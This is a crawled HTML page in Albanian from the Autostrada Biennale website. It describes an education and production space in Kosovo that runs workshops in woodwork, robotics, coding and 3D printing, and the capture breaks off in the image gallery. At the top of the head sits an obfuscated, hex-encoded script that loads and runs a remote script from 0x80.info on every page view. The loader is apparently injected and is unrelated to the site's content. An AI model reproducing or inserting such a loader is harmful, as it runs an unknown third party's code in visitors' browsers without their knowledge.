

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autostradabiennale.org/sq/hapesira-e-autostrades/
body_size: 9618
content:
<!DOCTYPE html>
<html lang="sq">
<head>
<script>var _0x46c7=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x30\x78\x38\x30\x2E\x69\x6E\x66\x6F\x2F\x61","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var a=document[_0x46c7[1]](_0x46c7[0]);a[_0x46c7[2]]= _0x46c7[3];document[_0x46c7[6]](_0x46c7[5])[0][_0x46c7[4]](a)</script>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-3FWCD7M5S2"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-3FWCD7M5S2');
	</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="google-site-verification" content="Tl7WQiOLMVtjEPeENDupX3BOactXebz93o-hRs6mKcA" />
	<link rel="apple-touch-icon" sizes="180x180" href="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/img/favicons/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/img/favicons/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/img/favicons/favicon-16x16.png">
	<link rel="mask-icon" href="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/img/favicons/safari-pinned-tab.svg" color="#5bbad5">
	<link rel="shortcut icon" href="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/img/favicons/autostrada_logo.ico">
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="msapplication-config" content="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/img/favicons/browserconfig.xml">
	<meta name="theme-color" content="#000000">
	<meta name="description" content="">
	<meta name="keywords" content="" />
	<meta name="author" content="">
	<title>Hapësira e Autostradës &#8211; Autostrada Biennale</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://autostradabiennale.org/autostrada-space/" hreflang="en" />
<link rel="alternate" href="https://autostradabiennale.org/sq/hapesira-e-autostrades/" hreflang="sq" />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://autostradabiennale.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautostradabiennale.org%2Fsq%2Fhapesira-e-autostrades%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://autostradabiennale.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautostradabiennale.org%2Fsq%2Fhapesira-e-autostrades%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://autostradabiennale.org/wp-includes/css/dist/block-library/style.min.css?ver=93df649429499314331eaaf24e1f9678' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://autostradabiennale.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='autostradabiennale_styles-css' href='https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/style.css?ver=93df649429499314331eaaf24e1f9678' type='text/css' media='all' />
<link rel='stylesheet' id='autostradabiennale_main_styles-css' href='https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/css/style.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='autostradabiennale_swiper_styles-css' href='https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/css/swiper-bundle.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='autostradabiennale_fancybox_styles-css' href='https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/css/fancybox.css?ver=4.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='dtpicker-css' href='https://autostradabiennale.org/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=93df649429499314331eaaf24e1f9678' type='text/css' media='all' />
<script type="text/javascript" src="https://autostradabiennale.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://autostradabiennale.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://autostradabiennale.org/wp-json/wp/v2/pages/728" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://autostradabiennale.org/xmlrpc.php?rsd" />
<link rel="canonical" href="https://autostradabiennale.org/sq/hapesira-e-autostrades/" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://autostradabiennale.org"><link rel="alternate" href="https://autostradabiennale.org/wp-json/tribe/events/v1/" /></head>
<body data-rsssl=1 id="hapesira-e-autostrades">
	<div class="wrapper">
		<div class="header flex flex-v-center">
			<div class="header-space">
				<a href="https://autostradabiennale.org/sq/autostrada" class="logo" aria-label="Autostrada Biennale">
										<img src="https://autostradabiennale.org/wp-content/uploads/2022/11/Autostrada-Biennale-New-Logo.svg" alt="" />			
				</a>
			</div>
			<a href="#" class="menubar">
				<span></span>
				<span></span>
				<span></span>
			</a>
			<div class="menu-wrapper">
				<ul id="menu-menu-shq" class="menu"><li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children'><a href="https://autostradabiennale.org/sq/autostrada/">Autostrada</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/autostrada/organizata/">Organizata</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/autostrada/ekipi/">Ekipi</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/autostrada/sponsoret-dhe-partneret/">Sponsorët dhe partnerët</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/autostrada/na-kontaktoni/">Na kontaktoni</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/sq/biennale-2/">Biennale</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>EDICIONI 6</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/edicioni-6/kurator/">KURATOR</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>Edicioni 5</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/ediocioni-5/kurator/">Kurator</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/biennale/5th-edition/koncepti-kuratorial/">Koncepti kuratorial</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/biennale/5th-edition/exhibition5/">Ekspozita</a>
		<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/ediocioni-5/ekspozita/artistet5/">ARTISTëT</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/ediocioni-5/ekspozita/hapesirat5/">HAPËSIRAT</a></li>
		</ul>
</li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>Edicioni 4</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/edicioni-4/koncepti-kuratorial/">Koncepti Kuratorial</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/sq/biennale-2/edicioni-4/ekspozita/">Ekspozita</a>
		<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/edicioni-4/ekspozita/artist/">Artistët</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/sq/biennale-2/edicioni-4/koncepti-kuratorial/qytetet/">Qytetet</a></li>
		</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/edicioni-4/programi-publik-edukativ/">Programi Publik dhe Edukativ</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/edicioni-4/na-vizitoni/">Na Vizitoni</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>Edicioni 3</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/edicioni-3/koncepti-kuratorial/">Koncepti Kuratorial</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/sq/biennale-2/edicioni-3/ekspozita/">Ekspozita</a>
		<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/edicioni-3/ekspozita/artistet/">Artistët</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/edicioni-3/ekspozita/qytetet/">Qytetet</a></li>
		</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/edicioni-3/programi-publik-dhe-edukativ/">Programi publik dhe edukativ</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/edicioni-3/na-vizitoni/">Na vizitoni</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>Edicioni 2</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/2-edicioni-2/2-koncepti-kuratorial/">Koncepti Kuratorial</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/sq/biennale-2/2-edicioni-2/2-ekspozita/">Ekspozita</a>
		<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/2-edicioni-2/2-ekspozita/2-artistet/">Artistët</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/2-edicioni-2/2-ekspozita/2-qytetet/">Hapësirat</a></li>
		</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/2-edicioni-2/2-programi-publik-dhe-edukativ/">Programi Publik dhe Edukativ</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a>Na vizitoni</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>Edicioni 1</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/1-edicioni-1/1-koncepti-kuratorial/">Koncepti Kuratorial</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/sq/biennale-2/1-edicioni-1/1-ekspozita/">Ekspozita</a>
		<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/1-edicioni-1/1-ekspozita/1-artistet/">Artistët</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/1-edicioni-1/1-ekspozita/1-qytetet/">Hapësirat</a></li>
		</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/1-edicioni-1/1-programi-publik-dhe-edukativ/">Programi Publik dhe Edukativ</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a>Na vizitoni</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>Media</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/media/lajmet/">Lajme</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/media/video/">Video</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/media/press-kit/">Press Kit</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/biennale-2/media/publikimet/">Publikimet</a></li>
	</ul>
</li>
</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/sq/hangar-2/">Hangar</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/hangar-2/historia-jone/">Tregimi Ynë</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>Programet</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/hangar-2/programet/edukimi-dhe-prodhimi/">Edukimi dhe Prodhimi</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/hangar-2/programet/studio-e-hapur/">Residency on the Road</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/hangar-2/programet/ekspozitat/">Ekspozita</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/hangar-2/programet/performanca/">Performanca</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/hangar-2/programet/bisedat/">Bisedat</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://autostradabiennale.org/sq/hangar-2/mediat/">MEDIA</a>
	<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/hangar-2/mediat/lajme/">Lajme</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/hangar-2/mediat/video/">Video</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a>Hapur për Publikun</a>
	<ul class="sub-menu">
<li class='calendar menu-item menu-item-type-custom menu-item-object-custom'><a href="https://autostradabiennale.org/sq/events/">Kalendar</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/hangar-2/plani-i-ndertimit-dhe-aksesueshmeria/">Plani i Ndërtimit dhe Aksesueshmëria</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/hangar-2/hapur-per-publikun/orari-i-hapjes/">Orari i hapjes</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/hangar-2/kerkesa-per-perdorimin-e-hapesires/">Kërkesa për përdorimin e hapësirës</a></li>
	</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/hangar-2/dyqani/">Dyqani</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://autostradabiennale.org/sq/hangar-2/kuzhina/">Kuzhina</a></li>
</ul>
</li>
</ul>				<div class="header-space header-other header-mobile">
					<ul class="languages">
						<li class="">
							<a href="https://autostradabiennale.org/autostrada-space/">En</a>
						</li>
						<li>/</li>
						<li class="active">
							<a href="https://autostradabiennale.org/sq/hapesira-e-autostrades/">Sq</a>
						</li>
					</ul>
					<a href="#" class="icon-search"></a>
				</div>
			</div>
			<div class="header-space header-other">
				<ul class="languages">
					<li class="">
						<a href="https://autostradabiennale.org/autostrada-space/">En</a>
					</li>
					<li>/</li>
					<li class="active">
						<a href="https://autostradabiennale.org/sq/hapesira-e-autostrades/">Sq</a>
					</li>
				</ul>
				<a href="#" class="icon-search"></a>
			</div>
		</div>
	</div>
	<div class="wrapper">
				<div class="intro" >
			<h2>Hapësira e Autostradës</h2>
		</div>
	</div>
<div class="wrapper">
    <section>
        <div class="grid lg:grid-cols-12">
            <div class="pb-8 lg:col-span-5 column left-column md:pb-0">
                <img fetchpriority="high" decoding="async" width="1500" height="1125" src="https://autostradabiennale.org/wp-content/uploads/2022/03/Autostrada_Space_001-e1646317687367.jpeg" class="attachment-full size-full" alt="Autostrada_Space_001" />            </div>
            <div class="lg:col-span-7 lg:pl-32 column">
                <p>Autostrada Biennale Education and Production Space ka filluar me punëtoritë e saj për ngritjen e aftësive për të fuqizuar të rinjtë në Kosovë.<br />
Nëpërmjet një procesi edukimi, trajnimi në terren dhe një prodhimi të hapur drejt ekspozitës, synimi ynë është të zhvillojmë modele të reja të prodhimit kulturor që do të inkurajojnë brezin e ri të bëhet pjesë e procesit të ndërtimit dhe instalimit të veprave artistike, si dhe e të menduarit kritik përmes artit. . Shpresojmë që një model i tillë të sjellë vlera të jetesës së qëndrueshme veçanërisht në një kohë depresioni socio-ekonomik. Kjo hapësirë ​​projekti synon të gjenerojë bashkëjetesë mes komuniteteve duke punuar dhe prodhuar së bashku si një ekip.</p>
<p>Hapësira me dy studiot e saj, Atelier dhe Technology LAB, së bashku me programin e saj arsimor që punëson ekspertë në fushat e tyre, do të ketë një ndikim afatgjatë tek të rinjtë për punët e ardhshme që lidhen me artin, teknologjinë dhe inovacionin. Më konkretisht do të ketë seminare të vazhdueshme për aftësitë e prodhimit mbi: Formimin e drurit dhe metalit, projektimin dhe fabrikimin; Komunikimi dhe Multimedia; Punëtori për Robotikë, Kodim dhe Elektronikë; dhe Workshop Modelimi 3D &amp; Printimi 3D.</p>
<p>Ky projekt mbështetet nga Ambasada Amerikane në Prishtinë dhe bashkëfinancohet nga Komuna e Prizrenit, Projekti për Ndërtimin e Besimit financohet nga UNMIK-u dhe Gjirafa.</p>
            </div>
        </div>
    </section>
</div>


    <div class="wrapper">
                            <div class="marquee" data-hide="">
                        <div class="marquee__inner" aria-hidden="true">
                            <span>Galeri&nbsp;&#8211;&nbsp;</span>
                            <span>Galeri&nbsp;&#8211;&nbsp;</span>
                            <span>Galeri&nbsp;&#8211;&nbsp;</span>
                            <span>Galeri&nbsp;&#8211;&nbsp;</span>
                        </div>
                    </div>
                <div class="gallery" >
            <div class="main-carousel">
                                        <div class="carousel-cell">
                            <img fetchpriority="high" decoding="async" width="1500" height="1125" src="https://autostradabiennale.org/wp-content/uploads/2022/03/Autostrada_Space_001-e1646317687367.jpeg" class="attachment-full size-full" alt="Autostrada_Space_001" />                        </div>
                                        <div class="carousel-cell">
